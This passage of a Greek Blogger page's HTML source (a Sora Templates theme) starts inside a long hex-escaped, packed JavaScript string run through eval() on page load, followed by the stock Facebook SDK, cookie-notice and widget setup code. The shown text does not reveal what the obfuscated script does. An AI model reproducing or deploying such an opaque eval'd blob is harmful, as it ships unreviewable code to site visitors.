5c\x67\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x31\x6d\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x31\x35\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x31\x66\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x31\x77\x5c\x5c\x31\x64\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x31\x6c\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x31\x67\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x72\x5c\x5c\x31\x73\x5c\x5c\x31\x6d\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x31\x66\x5c\x5c\x56\x5c\x5c\x59\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x31\x36\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x31\x61\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x31\x66\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x56\x5c\x5c\x31\x6f\x5c\x5c\x31\x70\x5c\x5c\x47\x5c\x5c\x31\x72\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x31\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x31\x38\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x31\x33\x5c\x5c\x31\x6d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x31\x71\x5c\x5c\x31\x34\x5c\x5c\x31\x68\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x31\x39\x5c\x5c\x31\x71\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x31\x77\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x31\x41\x5c\x5c\x72\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x31\x73\x5c\x5c\x79\x5c\x5c\x31\x78\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x41\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x73\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x31\x34\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x47\x22\x5d\x3b\x31\x58\x28\x31\x45\x28\x31\x48\x2c\x31\x49\x2c\x31\x74\x2c\x31\x44\x2c\x31\x43\x2c\x31\x4a\x29\x7b\x31\x43\x3d\x31\x45\x28\x31\x74\x29\x7b\x31\x47\x28\x31\x74\x3c\x31\x49\x3f\x31\x79\x5b\x34\x5d\x3a\x31\x43\x28\x31\x52\x28\x31\x74\x2f\x31\x49\x29\x29\x29\x2b\x28\x28\x31\x74\x3d\x31\x74\x25\x31\x49\x29\x3e\x31\x53\x3f\x31\x4c\x5b\x31\x79\x5b\x35\x5d\x5d\x28\x31\x74\x2b\x31\x54\x29\x3a\x31\x74\x2e\x31\x55\x28\x31\x56\x29\x29\x7d\x3b\x31\x4d\x28\x21\x31\x79\x5b\x34\x5d\x5b\x31\x79\x5b\x36\x5d\x5d\x28\x2f\x5e\x2f\x2c\x31\x4c\x29\x29\x7b\x31\x4b\x28\x31\x74\x2d\x2d\x29\x7b\x31\x4a\x5b\x31\x43\x28\x31\x74\x29\x5d\x3d\x31\x44\x5b\x31\x74\x5d\x7c\x7c\x31\x43\x28\x31\x74\x29\x7d\x3b\x31\x44\x3d\x5b\x31\x45\x28\x31\x43\x29\x7b\x31\x47\x20\x31\x4a\x5b\x31\x43\x5d\x7d\x5d\x3b\x31\x43\x3d\x31\x45\x28\x29\x7b\x31\x47\x20\x31\x79\x5b\x37\x5d\x7d\x3b\x31\x74\x3d\x31\x7d\x3b\x31\x4b\x28\x31\x74\x2d\x2d\x29\x7b\x31\x4d\x28\x31\x44\x5b\x31\x74\x5d\x29\x7b\x31\x48\x3d\x31\x48\x5b\x31\x79\x5b\x36\x5d\x5d\x28\x31\x59\x20\x31\x5a\x28\x31\x79\x5b\x38\x5d\x2b\x31\x43\x28\x31\x74\x29\x2b\x31\x79\x5b\x38\x5d\x2c\x31\x79\x5b\x39\x5d\x29\x2c\x31\x44\x5b\x31\x74\x5d\x29\x7d\x7d\x3b\x31\x47\x20\x31\x48\x7d\x28\x31\x79\x5b\x30\x5d\x2c\x31\x51\x2c\x31\x57\x2c\x31\x79\x5b\x33\x5d\x5b\x31\x79\x5b\x32\x5d\x5d\x28\x31\x79\x5b\x31\x5d\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x37\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x36\x31\x7c\x78\x33\x44\x7c\x78\x33\x32\x7c\x78\x36\x35\x7c\x78\x32\x44\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x32\x43\x7c\x78\x36\x39\x7c\x78\x36\x46\x7c\x78\x32\x32\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x32\x46\x7c\x78\x37\x32\x7c\x78\x32\x42\x7c\x78\x36\x32\x7c\x78\x33\x33\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x32\x34\x7c\x78\x36\x33\x7c\x78\x37\x30\x7c\x78\x33\x42\x7c\x78\x36\x34\x7c\x78\x36\x37\x7c\x78\x33\x34\x7c\x78\x36\x38\x7c\x78\x36\x36\x7c\x78\x33\x43\x7c\x78\x36\x44\x7c\x78\x33\x45\x7c\x78\x37\x35\x7c\x78\x33\x30\x7c\x78\x37\x39\x7c\x78\x34\x31\x7c\x78\x37\x36\x7c\x78\x33\x36\x7c\x78\x37\x31\x7c\x78\x33\x41\x7c\x78\x34\x33\x7c\x78\x34\x39\x7c\x78\x34\x32\x7c\x78\x34\x43\x7c\x78\x36\x42\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x37\x37\x7c\x78\x34\x35\x7c\x78\x34\x37\x7c\x78\x37\x38\x7c\x78\x35\x30\x7c\x78\x33\x37\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x33\x46\x7c\x78\x35\x31\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x33\x35\x7c\x78\x34\x44\x7c\x78\x32\x36\x7c\x78\x35\x33\x7c\x78\x35\x35\x7c\x78\x32\x31\x7c\x78\x36\x41\x7c\x78\x35\x39\x7c\x78\x33\x39\x7c\x78\x35\x36\x7c\x78\x35\x37\x7c\x5f\x30\x78\x31\x62\x32\x37\x78\x33\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x78\x33\x38\x7c\x78\x37\x41\x7c\x5f\x30\x78\x64\x38\x36\x37\x7c\x78\x35\x41\x7c\x78\x35\x46\x7c\x78\x32\x33\x7c\x5f\x30\x78\x31\x62\x32\x37\x78\x35\x7c\x5f\x30\x78\x31\x62\x32\x37\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x43\x7c\x72\x65\x74\x75\x72\x6e\x7c\x5f\x30\x78\x31\x62\x32\x37\x78\x31\x7c\x5f\x30\x78\x31\x62\x32\x37\x78\x32\x7c\x5f\x30\x78\x31\x62\x32\x37\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x69\x66\x7c\x78\x32\x41\x7c\x75\x32\x30\x32\x36\x7c\x76\x61\x72\x7c\x36\x32\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x33\x35\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x36\x7c\x32\x39\x33\x7c\x65\x76\x61\x6c\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_XIFEdm);

//]]>
</script>
<!-- Facebook SDK -->
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://4.bp.blogspot.com/-O3EpVMWcoKw/WxY6-6I4--I/AAAAAAAAB2s/KzC0FqUQtkMdw7VzT6oOR_8vbZO6EJc-ACK4BGAYYCw/w680/nth.png",
    postPerPage = 9,
    fixedSidebar = true,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>
<!--It is your responsibility to notify your visitors about cookies used and data collected on your blog. Blogger makes a standard notification available for you to use on your blog, and you can customize it or replace with your own notice. See http://www.blogger.com/go/cookiechoices for more details.-->
<script defer='' src='/js/cookienotice.js'></script>
<script>
    document.addEventListener('DOMContentLoaded', function(event) {
      window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar(
          (window.cookieOptions && cookieOptions.msg) || 'This site uses cookies from Google to deliver its services and to analyze traffic. Your IP address and user-agent are shared with Google along with performance and security metrics to ensure quality of service, generate usage statistics, and to detect and address abuse.',
          (window.cookieOptions && cookieOptions.close) || 'Got it',
          (window.cookieOptions && cookieOptions.learn) || 'Learn More',
          (window.cookieOptions && cookieOptions.link) || 'https://www.blogger.com/go/blogspot-cookies');
    });
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY61rqliKBa4LAsZEsE-A1xsXSsxsw:1768850065392';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3154043974018350135','//www.giorgoskontonis.gr/2021/06/blog-post_3.html','3154043974018350135');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3154043974018350135', 'title': '\u039a\u0391\u0398\u0395 \u039c\u0395\u03a1\u0391 \u03a0\u0391\u039d\u03a4\u039f\u03a5  ', 'url': 'http://www.giorgoskontonis.gr/2021/06/blog-post_3.html', 'canonicalUrl': 'http://www.giorgoskontonis.gr/2021/06/blog-post_3.html', 'homepageUrl': 'http://www.giorgoskontonis.gr/', 'searchUrl': 'http://www.giorgoskontonis.gr/search', 'canonicalHomepageUrl': 'http://www.giorgoskontonis.gr/', 'blogspotFaviconUrl': 'http://www.giorgoskontonis.gr/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'el', 'localeUnderscoreDelimited': 'el', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u039a\u0391\u0398\u0395 \u039c\u0395\u03a1\u0391 \u03a0\u0391\u039d\u03a4\u039f\u03a5   - Atom\x22 href\x3d\x22http://www.giorgoskontonis.gr/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u039a\u0391\u0398\u0395 \u039c\u0395\u03a1\u0391 \u03a0\u0391\u039d\u03a4\u039f\u03a5   - RSS\x22 href\x3d\x22http://www.giorgoskontonis.gr/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u039a\u0391\u0398\u0395 \u039c\u0395\u03a1\u0391 \u03a0\u0391\u039d\u03a4\u039f\u03a5   - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3154043974018350135/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u039a\u0391\u0398\u0395 \u039c\u0395\u03a1\u0391 \u03a0\u0391\u039d\u03a4\u039f\u03a5   - Atom\x22 href\x3d\x22http://www.giorgoskontonis.gr/feeds/810392716727767100/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9107359254407643', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u039b\u03ae\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b4\u03ad\u03c3\u03bc\u03bf\u03c5', 'key': 'link', 'shareMessage': '\u039b\u03ae\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b4\u03ad\u03c3\u03bc\u03bf\u03c5', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u039a\u03bf\u03b9\u03bd\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u039a\u03bf\u03b9\u03bd\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u039a\u03bf\u03b9\u03bd\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf Pinterest', 'target': 'pinterest'}, {'name': '\u0397\u03bb\u03b5\u03ba\u03c4\u03c1\u03bf\u03bd\u03b9\u03ba\u03cc \u03c4\u03b1\u03c7\u03c5\u03b4\u03c1\u03bf\u03bc\u03b5\u03af\u03bf', 'key': 'email', 'shareMessage': '\u0397\u03bb\u03b5\u03ba\u03c4\u03c1\u03bf\u03bd\u03b9\u03ba\u03cc \u03c4\u03b1\u03c7\u03c5\u03b4\u03c1\u03bf\u03bc\u03b5\u03af\u03bf', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript 